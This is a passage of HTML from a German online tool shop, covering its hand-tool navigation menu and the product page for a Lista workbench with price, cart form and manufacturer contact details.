href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/doppelsteckschluessel"><span>Doppelsteckschlüssel</span></a></li></ul></li><li class="nav-item level3 nav-6-3-20-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel"><span>Schraubenschlüssel</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-20-32-32 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/ringmaulschluessel/id/2476/"><span>Ringmaulschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-33 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/hakenschluessel"><span>Hakenschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-34 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/stirnlochschluessel"><span>Stirnlochschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-35 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/maulschluessel"><span>Maulschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-36 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/ringschluessel"><span>Ringschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-37 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/schaltschrankschluessel"><span>Schaltschrankschlüssel</span></a></li></ul></li><li class="nav-item level3 nav-6-3-20-33 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/knarren-ratschen/id/2480/"><span>Knarren &amp; Ratschen</span></a></li><li class="nav-item level3 nav-6-3-20-34 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/adapter-verlaengerungen/id/2481/"><span>Adapter &amp; Verlängerungen</span></a></li><li class="nav-item level3 nav-6-3-20-35 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel-ratschen-einsaetze/steckschluesseleinsatz-stecknuss"><span>Steckschlüsseleinsatz &amp; Stecknuss</span></a></li></ul></li><li class="nav-item level2 nav-6-3-21 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/spannzubehoer-spannelemente"><span>Spannzubehör &amp; Spannelemente</span></a></li><li class="nav-item level2 nav-6-3-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber"><span>Entgrater, Feilen &amp; Schaber</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-22-36 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/entgrater"><span>Entgrater</span></a></li><li class="nav-item level3 nav-6-3-22-37 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/feilen"><span>Feilen</span></a></li><li class="nav-item level3 nav-6-3-22-38 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/schaber"><span>Schaber</span></a></li></ul></li><li class="nav-item level2 nav-6-3-23 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/drehmomentwerkzeug"><span>Drehmomentwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-24 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge"><span>Lochwerkzeuge &amp; Stanzwerkzeuge</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-24-39 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge/blechlocher"><span>Blechlocher</span></a></li><li class="nav-item level3 nav-6-3-24-40 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge/henkellocheisen"><span>Henkellocheisen</span></a></li></ul></li><li class="nav-item level2 nav-6-3-25 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher"><span>Schraubendreher</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-25-41 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-sets"><span>Schraubendreher-Sets</span></a></li><li class="nav-item level3 nav-6-3-25-42 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/winkelschraubendreher"><span>Winkelschraubendreher</span></a></li><li class="nav-item level3 nav-6-3-25-43 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-torx"><span>Schraubendreher TORX</span></a></li><li class="nav-item level3 nav-6-3-25-44 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-kreuzschlitz"><span>Schraubendreher Kreuzschlitz</span></a></li><li class="nav-item level3 nav-6-3-25-45 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-vde"><span>Schraubendreher VDE</span></a></li><li class="nav-item level3 nav-6-3-25-46 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-schlitz"><span>Schraubendreher Schlitz</span></a></li><li class="nav-item level3 nav-6-3-25-47 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-kugelkopf"><span>Schraubendreher Kugelkopf</span></a></li><li class="nav-item level3 nav-6-3-25-48 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/magazin-bithalter"><span>Magazin-Bithalter</span></a></li></ul></li><li class="nav-item level2 nav-6-3-26 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen"><span>Zangen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-26-49 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/kombizangen/id/1612/"><span>Kombizangen</span></a></li><li class="nav-item level3 nav-6-3-26-50 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/seitenschneider"><span>Seitenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-51 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/flachzangen"><span>Flachzangen</span></a></li><li class="nav-item level3 nav-6-3-26-52 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/rohrzangen"><span>Rohrzangen</span></a></li><li class="nav-item level3 nav-6-3-26-53 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/kneifzangen"><span>Kneifzangen</span></a></li><li class="nav-item level3 nav-6-3-26-54 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/wasserpumpenzangen"><span>Wasserpumpenzangen</span></a></li><li class="nav-item level3 nav-6-3-26-55 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/sicherungsringzange"><span>Sicherungsringzange</span></a></li><li class="nav-item level3 nav-6-3-26-56 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/abisolierzangen-crimpzangen"><span>Abisolierzangen &amp; Crimpzangen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-26-56-38 first last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/abisolierzangen-crimpzangen/huelsen-kabelschuhe-stecker"><span>Hülsen, Kabelschuhe &amp; Stecker</span></a></li></ul></li><li class="nav-item level3 nav-6-3-26-57 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/elektronikzangen"><span>Elektronikzangen</span></a></li><li class="nav-item level3 nav-6-3-26-58 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/bolzenschneider"><span>Bolzenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-59 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/baustahlmattenschneider/id/1578/"><span>Baustahlmattenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-60 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/vornschneider/id/1592/"><span>Vornschneider</span></a></li><li class="nav-item level3 nav-6-3-26-61 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/pinzetten/id/1371/"><span>Pinzetten</span></a></li></ul></li><li class="nav-item level2 nav-6-3-27 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/bits-bithalter"><span>Bits &amp; Bithalter</span></a></li><li class="nav-item level2 nav-6-3-28 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren"><span>Scheren</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-28-62 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/kabelschere"><span>Kabelschere</span></a></li><li class="nav-item level3 nav-6-3-28-63 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/blechschere"><span>Blechschere</span></a></li><li class="nav-item level3 nav-6-3-28-64 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/drahtseilschere"><span>Drahtseilschere</span></a></li><li class="nav-item level3 nav-6-3-28-65 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/allzweckschere"><span>Allzweckschere</span></a></li><li class="nav-item level3 nav-6-3-28-66 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/gehrungsscheren-rohrscheren"><span>Gehrungsscheren &amp; Rohrscheren</span></a></li><li class="nav-item level3 nav-6-3-28-67 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/sonstige-scheren"><span>Sonstige Scheren</span></a></li></ul></li><li class="nav-item level2 nav-6-3-29 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer"><span>Hammer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-29-68 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/schlosserhammer"><span>Schlosserhammer</span></a></li><li class="nav-item level3 nav-6-3-29-69 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/schonhammer"><span>Schonhammer</span></a></li><li class="nav-item level3 nav-6-3-29-70 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/vorschlaghammer"><span>Vorschlaghammer</span></a></li><li class="nav-item level3 nav-6-3-29-71 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/latthammer"><span>Latthammer</span></a></li></ul></li><li class="nav-item level2 nav-6-3-30 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/handsaegen"><span>Handsägen</span></a></li><li class="nav-item level2 nav-6-3-31 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets"><span>Werkzeugsets</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-31-72 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugkoffer"><span>Werkzeugkoffer</span></a></li><li class="nav-item level3 nav-6-3-31-73 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugtaschen"><span>Werkzeugtaschen</span></a></li><li class="nav-item level3 nav-6-3-31-74 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugmodule"><span>Werkzeugmodule</span></a></li></ul></li><li class="nav-item level2 nav-6-3-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen"><span>Zwingen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-32-75 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen"><span>Schraubzwingen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-32-75-39 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/temperguss-schraubzwinge"><span>Temperguss-Schraubzwinge</span></a></li><li class="nav-item level4 nav-6-3-32-75-40 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/ganzstahl-schraubzwingen"><span>Ganzstahl-Schraubzwingen</span></a></li><li class="nav-item level4 nav-6-3-32-75-41 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/tiefspann-schraubzwinge"><span>Tiefspann-Schraubzwinge</span></a></li></ul></li><li class="nav-item level3 nav-6-3-32-76 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/hebelzwingen"><span>Hebelzwingen</span></a></li><li class="nav-item level3 nav-6-3-32-77 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/sonstige-zwingen"><span>Sonstige Zwingen</span></a></li></ul></li><li class="nav-item level2 nav-6-3-33 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/kreuzschluessel-radmuttern-schluessel"><span>Kreuzschlüssel &amp; Radmuttern-Schlüssel</span></a></li><li class="nav-item level2 nav-6-3-34 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock"><span>Schraubstock</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-34-78 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/parallelschraubstock"><span>Parallelschraubstock</span></a></li><li class="nav-item level3 nav-6-3-34-79 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/maschinenschraubstock"><span>Maschinenschraubstock</span></a></li><li class="nav-item level3 nav-6-3-34-80 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/schraubstock-zubehoer"><span>Schraubstock-Zubehör</span></a></li></ul></li><li class="nav-item level2 nav-6-3-35 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer"><span>Messer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-35-81 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer/ersatzklingen"><span>Ersatzklingen</span></a></li><li class="nav-item level3 nav-6-3-35-82 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer/multitools"><span>Multitools</span></a></li></ul></li><li class="nav-item level2 nav-6-3-36 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/axt-spaltkeil"><span>Axt &amp; Spaltkeil</span></a></li><li class="nav-item level2 nav-6-3-37 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug"><span>Hebelwerkzeug</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-37-83 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/nageleisen/id/1751/"><span>Nageleisen</span></a></li><li class="nav-item level3 nav-6-3-37-84 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/hebeleisen"><span>Hebeleisen</span></a></li><li class="nav-item level3 nav-6-3-37-85 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/brecheisen"><span>Brecheisen</span></a></li><li class="nav-item level3 nav-6-3-37-86 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/montierhebel"><span>Montierhebel</span></a></li></ul></li><li class="nav-item level2 nav-6-3-38 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/beitel-hobel-ziehklingen"><span>Beitel, Hobel &amp; Ziehklingen</span></a></li><li class="nav-item level2 nav-6-3-39 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/amboss"><span>Amboss</span></a></li><li class="nav-item level2 nav-6-3-40 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schneidwerkzeug"><span>Schneidwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-41 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/kelle-spachtel"><span>Kelle &amp; Spachtel</span></a></li><li class="nav-item level2 nav-6-3-42 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/meissel"><span>Meißel</span></a></li><li class="nav-item level2 nav-6-3-43 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/abziehwerkzeug"><span>Abziehwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-44 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/abisolierwerkzeug/id/2613/"><span>Abisolierwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-45 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/durchtreiber-splintentreiber-koerner"><span>Durchtreiber, Splintentreiber &amp; Körner</span></a></li></ul></li><li class="nav-item level1 nav-6-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen"><span>Prüfen &amp; Messen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-4-46 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/wasserwaage"><span>Wasserwaage</span></a></li><li class="nav-item level2 nav-6-4-47 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/winkelmesser"><span>Winkelmesser</span></a></li><li class="nav-item level2 nav-6-4-48 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/lasermessung"><span>Lasermessung</span></a></li><li class="nav-item level2 nav-6-4-49 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/messschieber"><span>Messschieber</span></a></li><li class="nav-item level2 nav-6-4-50 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/zirkel"><span>Zirkel</span></a></li><li class="nav-item level2 nav-6-4-51 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale"><span>Maßstäbe &amp; Lineale</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-4-51-87 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/massband/id/2525/"><span>Maßband</span></a></li><li class="nav-item level3 nav-6-4-51-88 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/gliedermassstab"><span>Gliedermaßstab</span></a></li><li class="nav-item level3 nav-6-4-51-89 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/lineal"><span>Lineal</span></a></li><li class="nav-item level3 nav-6-4-51-90 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/stahlmassstab"><span>Stahlmaßstab</span></a></li></ul></li><li class="nav-item level2 nav-6-4-52 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/spannungspruefer-multimeter"><span>Spannungsprüfer &amp; Multimeter</span></a></li><li class="nav-item level2 nav-6-4-53 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/lehren"><span>Lehren</span></a></li><li class="nav-item level2 nav-6-4-54 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/messschrauben-buegelschrauben"><span>Messschrauben &amp; Bügelschrauben</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-7 level-top last classic"><a href="https://www.werkzeugbilliger.com/sale" class="level-top"><span>Sale</span></a></li>                    
                                    
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->

</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->

<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.werkzeugbilliger.com/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item product">
                            <strong>Lista Werkbank, 1 Fuß, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><div class="product-view product-columns-wrapper">

    <div class="product-img-column grid12-4 no-left-gutter product media ">

        <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/c36a6769e32cb8ac181c2c924abbdf22/B/A/BA_87160101_876017_I.jpg"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-5 product-info-main">

        <div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Lista Werkbank, 1 Fuß, 1 Schubladenblock, 4 Schubl.: 2x100, 1x200, 1x300 mm, Zylinderschloss, Multiplexpl. 40 mm, BxTxH 1500x750x840 mm, RAL 5012, 59.039.010</span>    </h1>
    </div>
            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.werkzeugbilliger.com/lista-werkbank-1-fuss-1-schubladenblock-4-schubl-2x100-1x200-1x300-mm-zylinderschloss-multiplexpl-40-mm-bxtxh-1500x750x840-mm-ral-5012-59-039-010.html#review-form">
                Sei der Erste, der dieses Produkt bewertet            </a>
        </div>
    </div>

                <div class="product-info-main"><div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">JE0038662</div>
</div>
</div><div class="prices-tier-container"><!-- --></div>
<!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->
<div class="product-add-form">
    <form data-product-sku="JE0038662"
          action="https://www.werkzeugbilliger.com/checkout/cart/add/uenc/[base64]/product/75826/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="75826" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="75826" />
        <input name="form_key" type="hidden" value="FLKB641zas4EGyma" />                            <div class="box-tocart hidden">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Menge</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Menge"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.werkzeugbilliger.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.werkzeugbilliger.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.werkzeugbilliger.com\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=BM79Z9Y8UFGJJ&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"bWl2em1sODJqcnE4MmluOWx4c2w4eTBsOG8zZ3NmcTE="}}}}'></div>

<div id="klarna-kec-placeholder" style="width: 49%"></div>

        </div>
    </div>
</div>

        
                    </form>
</div>


<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.werkzeugbilliger.com\/wishlist\/index\/add\/","data":{"product":75826,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>

</div>
</div></div>        
                
    </div>

    
        <div class="product-secondary-column custom-sidebar-right grid12-3 no-right-gutter">
            <div class="inner">

                                <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="75826" data-price-box="product-id-75826">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
        <span  id="product-price-75826"                data-price-amount="1127.28"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.127,28 €</span></span>
                <meta itemprop="price" content="1127.28" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div></div>
                                                
                                <span class="liter_price"></span>
<span class="versand_group">inkl. 19% MwSt., zzgl.     <a target="_blank" href="/lieferung/">Versandkosten </a>mit    <span class="versand">Spedition kostenlos</span>
</span>



                
    <button type="submit"
            title="In&#x20;den&#x20;Warenkorb"
            class="action primary tocart trigger" disabled>
        <span>In den Warenkorb</span>
    </button>
    
    
                <div class="product-info-stock-sku">
                    <span class="lieferzeit"><span>Lieferzeit: </span><span class="value">2 Wochen</span></span>


                </div>
                
                                            </div>

                            <div class="feature-wrapper bottom-border">
    <div class="product-view--manufacturer">
        <strong>Angaben zur Produktsicherheit</strong>
        <div class="product-view--manufacturer-title">
            <strong>Lista&#x20;GmbH</strong>
        </div>
                    <div class="product-view--manufacturer-contacts">
                                    <div class="product-view--manufacturer-contacts-phone">
                        <i class="fa fa-phone"></i>
                        <span>02261-403-0</span>
                    </div>
                                                    <div class="product-view--manufacturer-contacts-email">
                        <i class="fa fa-at"></i>
                        <span>info.de&#x40;lista.com</span>
                    </div>
                            </div>
                            <div class="product-view--manufacturer-address">
                <address>
                    <i class="fa fa-map-pin"></i>
                    <span>
                        Brückenstraße 1,
                        51702 Bergneustadt,
                        Germany                    </span>
